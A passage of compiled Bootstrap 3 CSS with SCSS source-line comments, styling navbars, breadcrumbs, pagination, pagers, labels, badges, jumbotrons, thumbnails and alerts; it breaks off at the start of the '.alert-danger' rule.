.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 7.5px -15px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  /* line 243, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  /* line 257, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 270, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 272, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  /* line 302, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 349, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  /* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  /* line 379, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 382, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
/* line 397, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 403, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 418, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 444, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 448, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 475, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 537, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 552, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 579, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 583, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 613, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active {
  color: #777777;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.btn .label {
  position: relative;
  top: -1px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-primary {
  background-color: #337ab7;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn .badge {
  position: relative;
  top: -1px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge {
  float: right;
}
/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 43, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 49, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-danger {
